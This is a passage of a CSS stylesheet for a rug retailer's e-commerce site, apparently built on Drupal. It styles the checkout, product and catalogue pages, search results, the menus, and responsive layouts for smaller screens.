.page-cart-checkout #delivery-address-pane{float: left; margin-top: 20px; width: 100%;}
.page-cart-checkout .form-item-panes-delivery-select-address,
.page-cart-checkout #quotes-pane .form-submit{margin-top: 10px;}
.page-cart-checkout .form-item-panes-delivery-select-address label{font-weight: bold;}
.page-cart-checkout #coupon-pane .fieldset-wrapper{position: relative;}
.page-cart-checkout #coupon-pane #edit-panes-coupon-apply{position: absolute; left: 439px;}
.page-cart-checkout #coupon-pane .description{margin-top: 10px;}
.page-cart-checkout #quotes-pane #quote {border: 0 none; float: right; padding: 0;}
.page-cart-checkout #payment-pane .form-item-panes-payment-payment-method{width:auto;}
.page-cart-checkout #payment-pane .fieldset-wrapper label{width: inherit}
.page-cart-checkout input[type="radio"]{float: left; margin: 6px 10px 0 0;}
.page-cart-checkout #payment-pane #edit-panes-payment-payment-method label.option span{display: inline-block; margin-top: 10px;}
.page-cart-checkout #payment-details {border-top: 0px solid #d3d3d3; clear: both; float: left; margin-top: 0; padding-top: 15px; width: 100%;}
.page-cart-checkout #payment-details .form-item{clear: left; width: auto;}
.page-cart-checkout #payment-details label{float: left; font-weight: normal; padding-top: inherit; width: 236px !important;}
.page-cart-checkout #payment-details select,
.page-cart-checkout #payment-details input[type="text"] {display: inline-block; width: 243px;}
.page-cart-checkout #payment-details .form-item-panes-payment-details-cc-exp-month select{width: 143px;}
.page-cart-checkout #payment-details .form-item-panes-payment-details-cc-exp-year{clear: none;}
.page-cart-checkout #payment-details .form-item-panes-payment-details-cc-exp-year select {width: 96px;}
.page-cart-checkout #payment-details .form-item-panes-payment-details-cc-cvv input[type="text"] {width: 105px;}
.page-cart-checkout #payment-details .form-item-panes-payment-details-cc-cvv .field-suffix {padding-top: inherit;}
.page-cart-checkout #uc-order-total-preview td{text-transform: uppercase;}
.page-cart-checkout #edit-panes-payment-payment-method .form-item-panes-payment-payment-method:last-child{clear: left; margin-top: 20px;}
.page-cart-checkout .form-type-radio.form-item-panes-payment-payment-method{clear: left; float: left; margin-top: 20px; width: auto;}
.page-cart-checkout .uc-credit-cvv-help > img {float: left; margin-top: 7px;}
.page-cart-checkout .uc-credit-cvv-help > a {float: left; margin-left: 5px; margin-top: 2px;}


/* Checkout Review */

.page-cart-checkout-review .item-list ul li {margin: 0;}
.page-cart-checkout-review #order-cart-content{float: left; margin: 0 2% 0 0; width: 63%;}
.page-cart-checkout-review .order-details-wrappper {border: 1px solid #d3d3d3; float: left; padding: 0; width: 34.75%;}
.page-cart-checkout-review .order-details-wrappper .order-details-title{background-color: #f7f7f7; border-bottom: 1px solid #d3d3d3; padding: 5px 10px; margin-bottom: 5px; text-transform: uppercase;}
.page-cart-checkout-review .order-details-wrappper .order-details-title > span {float: right; text-transform: none;}
.page-cart-checkout-review .order-details-wrappper .address-details-block {border-bottom: 1px solid #ddd; padding-bottom: 5px;}
.page-cart-checkout-review .order-details-wrappper .address-details-block:last-child{border-bottom: 0;}
.page-cart-checkout-review .order-summary-row .order-summary-label{float: left; font-size: 16px;}
.page-cart-checkout-review .order-summary-row .order-summary-value{float: right;}
.page-cart-checkout-review .order-summary-row{float: left; font-size: 14px; padding: 3px 0; width: 100%;}
.page-cart-checkout-review .address-details-block {float: left; margin-top: 0; width: 100%;}
.page-cart-checkout-review .cart-review th.price {text-align: right;}
.page-cart-checkout-review .cart-review tr td.price {text-align: right;}
.page-cart-checkout-review #payment-options-mode{float: left; margin-right: 20px;}
.page-cart-checkout-review #uc-cart-checkout-review-form #edit-actions {float: right;}
.page-cart-checkout-review .review-button {float: left; width: 70%;}
.page-cart-checkout-review .review-button form {float: left;}
.page-cart-checkout-review .address-details-inner {padding: 0 10px;}
.page-cart-checkout-review .order-review-table > tbody > tr > td{padding: 0 0 10px 0 !important;}
.page-cart-checkout-review .address-details-inner .order-summary-row.row-last{border-top: 1px solid #ddd; font-weight: 600; text-transform: uppercase;}
.page-cart-checkout-review .cart-review .qty{text-align: center; width: 5%;}

/* Product Details */
.node-type-catalogue .catalogue-inner .item-list ul li, .node-type-new-arrivals .catalogue-inner .item-list ul li{margin: 0;}
.node-type-catalogue .catalogue-inner .cat-title, .node-type-new-arrivals .catalogue-inner .cat-title{font-style: normal; text-transform: uppercase;}
.node-type-catalogue .catalogue-inner .cat-title span, .node-type-new-arrivals .catalogue-inner .cat-title span {text-transform: none;}
.node-type-catalogue .catalogue-inner .cat-title, .node-type-new-arrivals .catalogue-inner .cat-title {margin-bottom: 30px;}
.node-type-catalogue .catalogue-inner .cat-inquire, .node-type-new-arrivals .catalogue-inner .cat-inquire {margin-top: 80px;}
.node-type-catalogue .catalogue-inner .rug-image,.node-type-new-arrivals .catalogue-inner .rug-image {float: left; margin-bottom: 20px; margin-left: 0px; text-align: center; width: 100%;}
.node-type-catalogue .catalogue-inner .rug-image > a,.node-type-new-arrivals .catalogue-inner .rug-image > a {width: 100%;}
.node-type-catalogue .catalogue-inner .rug-image > a > .zoomPad,.node-type-new-arrivals .catalogue-inner .rug-image > a > .zoomPad {float: none; margin: 0 auto; width: 100%}

.node-type-product .catalogue-wrapper {float: none; height: 380px; margin: 0 auto; padding: 70px 70px 93px 7px; width: 750px;}
.node-type-product .catalogue-inner{ font-size: 18px;}
.node-type-product .catalogue-inner .item-list ul li{margin: 0;}
.node-type-product .product-title{margin-bottom: 15px; text-transform: uppercase;}
.node-type-product .product-title span > em{text-transform: none; font-style: normal !important;}
.node-type-product .catalogue-inner .cat-title{font-style: normal; text-transform: uppercase;}
.node-type-product .catalogue-inner .cat-title span{text-transform: none;}
.node-type-product .catalogue-inner .cat-title{margin-bottom: 30px;}
.node-type-product .catalogue-inner .cat-inquire{margin-top: 0px;}
.node-type-product .catalogue-inner .rug-image {float: left; margin-bottom: 20px; text-align: center; width: 100%;}
.node-type-product .catalogue-inner .rug-image > a {width: 100%;}
.node-type-product .catalogue-inner .rug-image > a > .zoomPad {float: none; margin: 0 auto; width: 100%;}
.node-type-product .catalogue-inner .node-add-to-cart{background-color: #AF8B41 !important; color: #FFF; font-size: 14px !important;}
.node-type-product .catalogue-inside{margin-left: 9px;}
.node-type-product .cat-inquire .item-price > div {float: left; margin-right: 20px; text-decoration: line-through;}
.node-type-product .cat-inquire .item-price > .uc-price {color: #f00;}
.node-type-product .attributes {float: left; margin: 20px 0; width: 100%;}
.node-type-product .attributes label{float: left; margin: 5px 10px 0 0;}
.node-type-product .attributes select{float: left;}
.node-type-product .add-to-cart .form-actions.form-wrapper input[type="submit"]{margin-top: 20px; margin-right: 0;}
.node-type-product .prod-body p:first-child{margin-bottom: 0;}
.node-type-product .prod-body p:nth-child(1), .node-type-product .prod-body p:nth-child(2){font-size: 16px;}
.node-type-product .prod-body p:nth-child(2), .node-type-product .prod-body p:nth-child(3){margin-bottom: 0;}

/*.node-type-product .catalogue-wrapper{float: left; height: auto; padding: 8%; width: 84%;}*/
.node-type-product .catalogue-wrapper {margin-bottom: 55px; float: left; height: auto; padding: 0; width: 100%;}
.node-type-current-inventry .catalogue-inner .rug-image {float: left; margin-bottom: 20px; margin-left: 0px; text-align: center; width: 100%;}
.node-type-current-inventry .catalogue-inner .rug-image > a { width: 100%;}
.node-type-current-inventry .catalogue-inner .rug-image > a > .zoomPad {float: none; margin: 0 auto; width: 100%;}
.node-type-current-inventry .catalogue-inner .cat-title, .node-type-current-inventry .catalogue-inner .catalogue-details {margin-bottom: 30px;}
.node-type-current-inventry .catalogue-inner .item-list ul li { margin:0;}


.page-collections .item-list ul li .views-field-field-catalogue-image a,
.page-curvilinear .item-list ul li .views-field-field-catalogue-image a,
.page-classical .item-list ul li .views-field-field-catalogue-image a,
.page-saricollection .item-list ul li .views-field-field-catalogue-image a,
.page-flatweaves .item-list ul li .views-field-field-catalogue-image a,
.page-kooches .item-list ul li .views-field-field-catalogue-image a,
.page-current-inventory .item-list ul li .views-field-field-inventory-thumb-image a,
.page-product-list .item-list ul li .views-field-field-large-product-image a
{background-color: #fff; display: block; min-height: 222px;}

.page-collections .item-list ul li .views-field-field-catalogue-image a div center > a,
.page-curvilinear .item-list ul li .views-field-field-catalogue-image a div center > a,
.page-classical .item-list ul li .views-field-field-catalogue-image a div center > a,
.page-saricollection .item-list ul li .views-field-field-catalogue-image a div center > a,
.page-flatweaves .item-list ul li .views-field-field-catalogue-image a div center > a,
.page-kooches .item-list ul li .views-field-field-catalogue-image a div center > a,
.page-current-inventory .item-list ul li .views-field-field-inventory-thumb-image a > div center > a,
.page-product-list .item-list ul li .views-field-field-large-product-image a > div center > a,
.page-current-inventory-size ul li .views-field-field-large-product-image a > div center > a
{background-color: transparent; min-height: inherit;}


.item-list > ul.pager > li{width: auto;}

/* Collection Navigation */
.collection-item-list ul.dropdown-menu li{margin-bottom: 10px;}
.collection-item-list ul.dropdown-menu li.first,
.collection-item-list ul.dropdown-menu li:nth-child(2){margin-bottom: 20px;}
.node-type-catalogue .catalogue-inside .cat-body,
.node-type-catalogue .catalogue-inside .cat-size-text, .node-type-new-arrivals .catalogue-inside .cat-body,{font-size: 15px;}
.node-type-catalogue .catalogue-inside .cat-body p, .node-type-new-arrivals .catalogue-inside .cat-body p{margin-bottom: 0;}
.node-type-catalogue .catalogue-inside .cat-body p span, .node-type-new-arrivals .catalogue-inside .cat-body p span{color: #0f2346!important; font-family: "GillSans"!important;font-size: 16px!important; }
.node-type-catalogue .catalogue-inside .catalogue-details, .node-type-new-arrivals .catalogue-inside .catalogue-details {margin-bottom: 30px;}

ul.dropdown-menu li a.active {color: #949495; text-decoration: underline;}

/* Inventory Left Nav */
.page-current-inventory .collection-item-list .dropdown-menu > li:nth-child(3),
.page-current-inventory .collection-item-list .dropdown-menu > li:nth-child(4),
.page-current-inventory .collection-item-list .dropdown-menu > li:nth-child(5) {margin-bottom: 20px;}

/* Search Result - Collection Design */
.page-design-search-all .view-id-design_search .catalogue-wrapper {margin-top: 22px;}
.page-design-search-all .view-id-design_search .catalogue-details {margin-bottom: 30px;}
.page-design-search-all .view-id-design_search .cat-title { margin-bottom: 30px; font-style: normal; text-transform: uppercase;}
.page-design-search-all .view-id-design_search .cat-size-text {font-size: 15px;}
.page-design-search-all .view-id-design_search .catalogue-inner .rug-image {float: left; margin-bottom: 20px; margin-left: 0px; text-align: center; width: 100%;}
.page-design-search-all .view-id-design_search .catalogue-inside .cat-body p {margin-bottom: 0;}
.page-design-search-all .view-id-design_search .catalogue-inner .item-list ul li {margin: 0;}
.page-design-search-all .view-id-design_search .catalogue-inside .cat-body p span {color: inherit !important; font-family: inherit !important;  font-size: inherit !important;}
.page-design-search-all .view-id-design_search .catalogue-wrapper {border-bottom: 1px solid #ddd;}

/* Search Result - Collection Design Color */
.page-design-search-color .view-id-design_search .catalogue-wrapper {margin-top: 22px;}
.page-design-search-color .view-id-design_search .catalogue-details {margin-bottom: 30px;}
.page-design-search-color .view-id-design_search .cat-title { margin-bottom: 30px; font-style: normal; text-transform: uppercase;}
.page-design-search-color .view-id-design_search .cat-size-text {font-size: 15px;}
.page-design-search-color .view-id-design_search .catalogue-inner .rug-image {float: left; margin-bottom: 20px; margin-left: 20px; text-align: center; width: 100%;}
.page-design-search-color .view-id-design_search .catalogue-inside .cat-body p {margin-bottom: 0;}
.page-design-search-color .view-id-design_search .catalogue-inner .item-list ul li {margin: 0;}
.page-design-search-color .view-id-design_search .catalogue-inside .cat-body p span {color: inherit !important; font-family: inherit !important;  font-size: inherit !important;}
.page-design-search-color .view-id-design_search .catalogue-wrapper {border-bottom: 1px solid #ddd;}

/* Search Result - Inventory Design */
.page-inventory-search-all .view-id-inventory_search .catalogue-wrapper {margin-top: 22px; padding: 50px 0;}
.page-inventory-search-all .view-id-inventory_search .catalogue-details {margin-bottom: 30px;}
.page-inventory-search-all .view-id-inventory_search .cat-title { margin-bottom: 30px; font-style: normal; text-transform: uppercase;}
.page-inventory-search-all .view-id-inventory_search .cat-size-text {font-size: 15px;}
.page-inventory-search-all .view-id-inventory_search .catalogue-inner .rug-image {float: left; margin-bottom: 20px; margin-left: 20px; text-align: center; width: 100%;}
.page-inventory-search-all .view-id-inventory_search .catalogue-inside .cat-body p {margin-bottom: 0;}
.page-inventory-search-all .view-id-inventory_search .catalogue-inner .item-list ul li {margin: 0;}
.page-inventory-search-all .view-id-inventory_search .catalogue-inside .cat-body p span {color: inherit !important; font-family: inherit !important;  font-size: inherit !important;}
.page-inventory-search-all .view-id-inventory_search .catalogue-wrapper {border-bottom: 1px solid #ddd;}

/* Inventory Details */
.node-type-current-inventry .catalogue-inner .cat-title {margin-bottom: 30px;}
.node-type-current-inventry .catalogue-inner .cat-title {font-style: normal; text-transform: uppercase;}
.node-type-current-inventry .catalogue-inner .cat-title span{text-transform: none;}

.zoomPad > img{max-width: 100%;}
.zoomWrapperImage img { max-width: inherit;}

/* Outlet shop Footer */
.outlet-shop-title {margin-top: 40px; text-align:center; margin-bottom: 0}
.outlet-shop-title > span { font-size: 22px }
.outlet-shop-footer > ul, .outlet-shop-add > ul {text-align: center;}
.outlet-shop-footer ul li {display: inline-block; margin: 0 15px;}
.outlet-shop-footer ul li a{display: block; font-size: 12px;}
.outlet-shop-footer ul li a:hover, .outlet-shop-add li a:hover{color: #949495; text-decoration: underline;}
.outlet-shop-add li {display: inline-block; font-size: 12px; margin: 0 6px;}
.outlet-shop-add li p{margin-bottom: 0;}

.page-node-print.node-type-catalogue {margin-top: 30px;}

/* Order History */
#order-pane-print_button > a:hover {color: #949495;}
#order-pane-products .item-list ul li {margin-left: 0; margin-top: 3px;}

.view-home-page-banner .flexslider{margin: 0 0 0 0; border:none !important;}
.view-home-page-banner .flexslider .slides > li .home-page-bg-image{background-position:center top !important;}
.view-home-page-banner .flexslider .slides > li:nth-child(2) .home-page-bg-image, .view-home-page-banner .flexslider .slides > li:nth-child(5) .home-page-bg-image{
background-position:center bottom !important; background-size: cover !important;
}
.view-home-page-banner .flexslider .slides img{width: auto;}

#block-superfish-1 .block-inner h2 {display:none;}

.sf-menu.sf-style-white { display: flex; flex-wrap: wrap; justify-content: center; float:none;}
/*memu update 2016-10-12*/

.sf-menu.sf-style-white a, .sf-menu.sf-style-white span.nolink {border:none;color: #05183b;
    font-size: 17px;
}
.sf-menu.sf-style-white li{padding:0;}
.menu.sf-menu > li > a{padding:22px 15px 22px 15px}
.menu.sf-menu > li:first-child > a{padding:22px 28px 22px 0px}

.sf-menu.sf-style-white li, .sf-menu.sf-style-white.sf-navbar{background:none;}

.sf-menu.sf-style-white li:hover,
 .sf-menu.sf-style-white li.sfHover,
  .sf-menu.sf-style-white a:focus,
   .sf-menu.sf-style-white a:hover,
   .sf-menu.sf-style-white a:active,
    .sf-menu.sf-style-white span.nolink:hover,
     .sf-menu.sf-style-white.sf-navbar li li{background:none;text-decoration:underline;}
.sf-menu.sf-style-white li.active-trail a{color:#949495;text-decoration:underline;}
a > .sf-sub-indicator, span.nolink > .sf-sub-indicator{top:26px;}

.sf.menu li:hover > ul, .sf-menu li.sfHover > ul{top:50px;}
.menuparent > ul, .sf-menu.sf-horizontal.sf-shadow ul, .sf-menu.sf-vertical.sf-shadow ul, .sf-menu.sf-navbar.sf-shadow ul ul{ padding:0 !important;}
.menuparent > ul, .menuparent > ul > li{ background:#eee !important;}
.menuparent > ul > li:hover{background:#ddd !important;}


/*Update on 2016-10-19*/
.page-collections-all .item-list.collection-category-list > ul > li,.page-new-arrivals-all .item-list.collection-category-list > ul > li{float:left; margin:0 1.5% 40px 0;text-align:center; width:32.3%;}
.page-collections-all .item-list.collection-category-list > ul > li img, .page-new-arrivals-all .item-list.collection-category-list > ul > li img{ max-width:100%;display:block; margin:0 auto;}
.page-collections-all .item-list.collection-category-list > ul > li:nth-child(3n), .page-new-arrivals-all .item-list.collection-category-list > ul > li:nth-child(3n){ margin-right:0;}
.page-collections-all .item-list.collection-category-list > ul > li .views-field-title, .page-new-arrivals-all .item-list.collection-category-list > ul > li .views-field-title{ padding:10px 0 0 0; text-transform:uppercase;}

/*added 2017-03-20 */
.catalogue-details .cat-body p {margin-bottom: 0;}

/*Update on 2018-12-04*/
/* .view-id-inspired .views-field-body {padding-top: 80px;} */
.view-id-inspired .field-content{ display:inline-block; text-align:left;}
.view-id-inspired .field-content > a{color:#05183b; font-size:18px; font-weight:bold;}
.view-id-inspired .field-content > p{color:#444444; font-size: 18px; line-height:28px;}
.view-id-inspired ol.flex-control-nav.flex-control-paging { display: none;}
.view-id-inspired .flexslider .slides img{ max-width:100%; margin: 0 auto 15px; width:auto; }
.view-id-inspired .flex-direction-nav a{top:40%;}
.view-id-inspired .views-field-field-image{ text-align:center;}


/*odegard carpet qualities*/

.carpets-lists ul li{ list-style:none; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-flex-direction: row-reverse; -ms-flex-direction: row-reverse;
    flex-direction: row-reverse; -webkit-align-items: center; -ms-flex-align: center; align-items: center;width:100%; margin-top:123px;font-size: 20px;
    line-height: 30px;}
.carpets-lists ul li:first-child{ margin-top:52px;}

.carpets-lists ul li .views-field-nothing{flex-grow:1; padding-right:20px;}
.views-field-field-carpet-image{min-width:38%;}
.views-field-field-carpet-image img{ max-width:100%;}
.carpet-deails .title{ margin-bottom:15px;}
.view-odegard-carpet-qualities .view-footer{ text-align:center;font-size: 20px; line-height: 30px; padding-top: 45px;}

/*Captcha*/
.captcha {
    margin: 10px 0;
    float: left;
    width: 100%;
}
.captcha:before, .captcha:after {
    content: "";
    display: table;
    clear: both;
}

ul.catalogue-thumbnails {  display: -ms-flexbox;
    display: -webkit-flex;
     display: flex;
     padding-left:0px;
     margin-top: 50px;
}
ul.catalogue-thumbnails li { width: 120px; margin-left: 15px; margin-bottom: 10px;  }
ul.catalogue-thumbnails li:first-child { margin-left:0px;}
#zone-menu div#region-menu {
    margin-left: 0;
    margin-right: 0;
}

.carpets-lists .content p { text-align: justify;}
/* Changes 07-Nov-2024*/
/*
#block-odegard-custom-product-attributes ul.dropdown-menu li:first-child a.active, 
#block-odegard-custom-product-attributes ul.dropdown-menu li:first-child a {
color: red;
}
*/
/*Added for memorial day in 2025*/
/*#block-odegard-custom-product-attributes .dropdown-menu li:not(:first-child) {
  display: none;
}*/

/* -------------------------------------------------------- */
/* Media Queries									    	*/
/* -------------------------------------------------------- */


@media (min-width: 768px) {
	.menu.sf-menu > li > a{ display: -ms-flexbox; display: -webkit-flex; display: flex;-webkit-align-items: center; -ms-flex-align: center; align-items: center;}
	.menu.sf-menu > li > a > .sf-sub-indicator{ position:static; margin-left:5px;}
}
@media (max-width:1200px){
    /* Header */
    .logo-img img{ width: 236px;}
	#zone-branding{margin: 0  auto!important;}
    #zone-branding .logo-img {display: inline; float: left; margin: 20px 0 !important; text-align: left; width: 50%; font-size: 18px; height: auto; line-height: normal; padding:0;}
    .navigation-wrapper{background-color: #f5f5f5; border-bottom: 2px solid #0f2345;  padding: 10px 15px 0 15px;}
    #section-header{border-bottom: 1px solid #d3d3d3; margin-bottom: 30px;}
    #section-header .grid-12.region-menu{margin-left: 0; margin-right: 0; }
    #main-menu li {display: block; position: relative;}
    #main-menu li a, .sf-menu.sf-style-white a {font-size: 16px; padding: 10px 0;}

	.sf-accordion-toggle{display:none;}
	.sf-menu.sf-style-white, .sf-menu li{float:none;}
	.sf-menu.sf-style-white li{padding-left:10px;padding-right:10px;}
	ul.sf-menu.sf-accordion{ position:static;display:block}

	.menu.sf-menu > li{box-sizing:border-box;}
	.menu.sf-menu > li > a{padding:5px; font-size: 13px}
	.menu.sf-menu > li:first-child > a{padding:10px 5px}
	#main-menu li a, .sf-menu.sf-style-white a{font-size: 13px; padding:10px 5px !important;}
	.menuparent > ul, .menuparent > ul > li { background: none !important;}
	li.menuparent a.sf-accordion-button{text-indent:-9999px; overflow:hidden; width:25px; height:25px; padding:0 !important}
	li.menuparent a.sf-accordion-button::after { border-style: solid; border-width: 5.5px 0 5.5px 9px;  border-color: transparent transparent transparent #666 ; content: " "; display: inline-block; height: 0; position: absolute; right: 12px; top: 50%; width: 0; pointer-events: none; }
	li.menuparent.sf-expanded .sf-accordion-button::after { border-width: 9px 5.5px 0 5.5px; border-color: #666  transparent transparent transparent;}

    #block-superfish-1{display: none}

    #main-menu li a:hover{text-decoration: none;}
    #my-account .item-list ul li a{padding: 10px 0; text-align: left;}
    #zone-menu-wrapper .navigation{border-top: 1px dashed #d3d3d3; margin-top: 0;}
    .my-account-left{display: none;}
    #my-account .item-list ul li:nth-child(2), #my-account .item-list ul li:nth-child(3) {display: block;}
    .branding-data .grid-12{margin-left: auto; margin-right: auto;}
    #main-menu #collection-link ul{margin-left: 20px;}
    #zone-branding .navbar-toggle {border-color: rgba(0, 0, 0, 0); background-color: rgba(0, 0, 0, 0); background-image: none; border-radius: 0; margin-bottom: 0; margin-right: 0; margin-top: 17px; position: relative; float: right; padding: 9px 10px; border: 1px solid transparent;}
    #zone-branding .navbar-toggle:focus,
    #zone-branding .navbar-toggle:hover {background-color: #0f2345;}
    #zone-branding .navbar-toggle:focus .icon-bar,
    #zone-branding .navbar-toggle:hover .icon-bar {background-color: #FFF;}
    #region-menu .navigation-wrapper {display: none;}
    #zone-branding .navbar-toggle .icon-bar {background-color: #0f2345; border-radius: 0; height: 3px; width: 24px; display: block; line-height: 22.8571px;}
    .navbar-toggle .icon-bar+.icon-bar {margin-top: 4px;}
}
@media (max-width: 991px) {
	a > .sf-sub-indicator, span.nolink > .sf-sub-indicator { top: 23px;}
    
    .contact-box{margin-left: 10%; position: static; margin-top:20px}
    #zone-branding .navbar-toggle{ margin-top: 30px;}
}
/* Extra small devices (phones, less than 768px) */
@media (max-width: 767px) {


	
    #welcome-text .item-list{margin-top: 0;}
    #welcome-text .item-list ul{text-align: left;}
    #welcome-text .item-list ul li a{display: inline-block;}
    #login-status ul li.first, #login-status ul li.last{width: 35%;}
    .copy-write, .email-add, .social {display: block;}
    #login-status ul li{margin-bottom: 7px; width: auto;}

    /* Banner */
    #zone-content .views-field-field-image-url .home-page-bg-image.home-page-bg-image{/*height: 269px;*/height: 155px;background-position:bottom right !important;}
    .home-page-banner-conent {bottom: 30px; height: auto; position: absolute; right: 20px; width: 45%;}

    /* Footer */
    #section-footer {padding: 20px 0;}
    .email-add {margin-right: 0; margin-bottom: 20px; width: 100%;}
    .email-add a{font-size: 16px;}
    .copy-write {margin-right: 0;}
    .email-add > span{display: none;}

    /* Our Story */
    h1#page-title  {font-size: 20px; padding-left: 0; margin: 10px 0 0;}
    .our-story-content {margin: 39px 0 33px;}
    .our-story-bottom .container {padding-bottom: 35px;}
    .our-story-content p, .our-story-bottom p{font-size: 16px; line-height: 24px;}
    .our-story-bottom {margin: 0;}
    .our-story-content p.top-intro {padding-left: 0; padding-right: 0;}
    .content-wrap{margin-top: 25px;}
    .our-story-content h4{ margin: 0 0 25px;}
    .our-story-content div.last-content-wrapper {margin-top: 50px;}
    .content-wrap-height .pull-right{float: none !important;}
    .our-story-content .container-12 .grid-6 {width: 100%;}
	.page-our-story .flexslider{min-height: inherit;}
	.our-story-content {margin: 19px 0 33px;}
	.our-story-content .content-wrap-height .grid-6{margin-left: 0;}
	.our-story-content figure{ margin-top: 30px;}

    #ajax-cart{width: 288px;}
    /*.login-block-xs {float: left; padding: 0 0 10px 0; position: relative; width: 100%;}*/
   
    .navigation-wrapper .welcome-user {padding-bottom: 80px; width: 100%;}
    .cbutton{padding: 5px 10px;}
    .hidden-xs {display: none!important;}
    .visible-xs {display: block!important;}
    .collection-item-list {display: none!important;}
    .caret {display: inline-block !important; margin-left: 10px; line-height: 10px;}
    .collection-item-list {display: none !important;}
    #my-account {display: block; float: left; padding: 5px 0; position: relative; right: inherit; top: inherit; width: 100%; z-index: 1;}
    #new-toggle {display: none;}
    #my-account .item-list ul li {width:100%}
	.search-wrapper {float: left; margin-top: 9px; position: relative; right: inherit; top: inherit; width: 100%; z-index: 9999;}
	#edit-inventory-search-views-fulltext-wrapper {width: 100%;}
	.design-search-box, .static-left img {float: left; width: 100%;}
    #my-account a {display: block; padding: 15px 16px;}
    .view-id-press_grid_view .views-field-title {font-size: 11px;}

    /* My Account */
    #address-book-inner{margin: 10px 0 20px;}
    .default-address-col-left, .default-address-col-right{width: 100%;}
    .default-address-col-right{margin-top: 15px;}
    .address-book-wrapper .note{bottom: 0; position: relative; left: 0;}
    .new-address-link{top: 95px;}
    .password-parent, .confirm-parent, .password-confirm, .password-strength{float: left !important; width: 100% !important;}
    .password-confirm{margin-top: 10px!important;}
    .password-strength{margin-top: 0!important; margin-bottom: 10px !important;}
    #region-sidebar-first{margin-bottom: 20px;}
    .form-text, .password-field{width: 100% !important;}
    #user-profile-form label, #user-register-form label {width: 100%;}
    .password-strength {left: inherit;  position: relative; width: 100%;}
    #edit-account .form-item-cc-newsletter .form-checkbox {margin: 2px 5px 0 0; width: 14px;}
    #edit-account .form-item-cc-newsletter label {font-size: 15px; line-height: normal; width: 90%;}
    #user-profile-form .form-submit {margin-left: 0;}
    .confirm-parent .password-confirm {left: 0; margin-top: inherit !important; position: inherit;}
    .password-parent{margin-bottom: 0;}
    .address-pane-table .field-label {width: 100%;}
    .address-pane-table table td {float: left; width: 100%;}
    .address-pane-table .form-item{width: 100%;}
    .field-default_shipping td:first-child, .field-default_billing td:first-child{padding-top: 10px !important;}
    #edit-uc-addresses, #edit-uc-addresses table{margin-bottom: 5px !important;}
    .address-pane-table tr {float: left; margin-bottom: 5px; width: 100%;}
    #edit-search-api-views-fulltext-wrapper {width: 100%;}

    .views-field-field-catalogue-image{float: none !important;}
    #user-register-wrapper select, .form-item-address-postal-code input[type="text"],
    .form-item-address-phone input[type="text"] {width: 100%;}
    #user-register-wrapper .form-checkbox{float: left; margin: 5px 5px 0 0;}
    #user-register-wrapper .form-item-cc-newsletter .option{float: left; width: 90%;}
    #user-register-wrapper .form-item-cc-newsletter,
    #user-register-wrapper .form-actions.form-wrapper{margin-left: 0;}
    #uc-cart-view-form #edit-continue-shopping {float: left; margin-bottom: 5px; margin-left: 0; width: 100%;}
    #uc-cart-view-form .form-actions input {margin-bottom: 5px; width: 100%;}
    #cart-form-pane .recent-data{overflow-x: scroll; width: 100%;}
    #uc-cart-view-form table {width: 600px;}
    #uc-cart-view-form .recent-data .tableheader-processed tr td:nth-child(1){width: 10%;}
    #uc-cart-view-form .recent-data .tableheader-processed tr td:nth-child(2){width: 30%;}
    #uc-cart-view-form .recent-data .tableheader-processed tr td:nth-child(3){width: 10%;}
    #uc-cart-view-form .recent-data .tableheader-processed tr td:nth-child(4){width: 20%;}
    #uc-cart-view-form .recent-data .tableheader-processed tr td:nth-child(5){width: 30%;}

    /* Product Listing */
    .page-collections #region-sidebar-first, .page-curvilinear #region-sidebar-first, .page-classical #region-sidebar-first, .page-saricollection #region-sidebar-first, .page-flatweaves #region-sidebar-first, .page-kooches #region-sidebar-first{display: none;}
    .page-collections .grid-10, .page-curvilinear .grid-10, .page-classical .grid-10, .page-saricollection .grid-10, .page-flatweaves .grid-10, .page-kooches .grid-10{width: auto;}
    .page-collections .item-list, .page-curvilinear .item-list, .page-classical .item-list, .page-saricollection .item-list, .page-flatweaves .item-list, .page-kooches .item-list{display: inline-block; margin-top: 20px; width: 100%;}
    .page-collections .item-list > ul li, .page-curvilinear .item-list > ul li, .page-classical .item-list > ul li, .page-saricollection .item-list > ul li, .page-flatweaves .item-list > ul li, .page-kooches .item-list > ul li {text-align: center; margin: 0 0 10px 1%; width: 48%;}
    .page-collections .item-list > ul li:nth-child(2n-1), .page-curvilinear .item-list > ul li:nth-child(2n-1), .page-classical .item-list > ul li:nth-child(2n-1), .page-saricollection .item-list > ul li:nth-child(2n-1), .page-flatweaves .item-list > ul li:nth-child(2n-1), .page-kooches .item-list > ul li:nth-child(2n-1){margin-left: 0;}
    .page-collections .item-list > ul li a, .page-curvilinear .item-list > ul li a, .page-classical .item-list > ul li a, .page-saricollection .item-list > ul li a, .page-flatweaves .item-list > ul li a, .page-kooches .item-list > ul li a {display: inline-block; text-align: center; width: 100%;}

    .page-collections .item-list ul li .views-field-field-catalogue-image a,
    .page-curvilinear .item-list ul li .views-field-field-catalogue-image a,
    .page-current-inventory .item-list ul li .views-field-field-inventory-thumb-image a,
    .page-product-list .item-list ul li .views-field-field-large-product-image a{min-height: inherit;}

    /* Outlet Shop */
    .page-product-list #region-sidebar-first{display: none;}
    .page-product-list .grid-10{width: auto;}
    .page-product-list .item-list{display: inline-block; margin-top: 20px; width: 100%;}
    .page-product-list .item-list > ul li {text-align: center; margin: 0 0 10px 1%; width: 48%;}
    .page-product-list .item-list > ul li:nth-child(2n-1){margin-left: 0;}
    .page-product-list .item-list > ul li a {display: inline-block; text-align: center; width: 100%;}

    /* current-inventory */
    .page-current-inventory #region-sidebar-first{display: none;}
    .page-current-inventory .grid-10{width: auto;}
    .page-current-inventory .item-list{display: inline-block; margin-top: 20px; width: 100%;}
    .page-current-inventory .item-list > ul li {text-align: center; margin: 0 0 10px 1%; width: 48%;}
    .page-current-inventory .item-list > ul li:nth-child(2n-1){margin-left: 0;}
    .page-current-inventory .item-list > ul li a {display: inline-block; text-align: center; width: 100%;}

    /* New Arrival */
    .page-new-arrivals-cat #region-sidebar-first{display: none;}
    .page-new-arrivals-cat .grid-10{width: auto;}
    .page-new-arrivals-cat .item-list{display: inline-block; margin-top: 20px; width: 100%;}
    .page-new-arrivals-cat .item-list > ul li {text-align: center; margin: 0 0 10px 1%; width: 48%;}
    .page-new-arrivals-cat .item-list > ul li:nth-child(2n-1){margin-left: 0;}
    .page-new-arrivals-cat .item-list > ul li a {display: inline-block; text-align: center; width: 100%;}


    /* Checkout */
    .page-cart-checkout .fieldset-wrapper label,
    .page-cart-checkout .fieldset-wrapper select {width: 100%;}
    .page-cart-checkout .fieldset-wrapper label {width: 93%;}
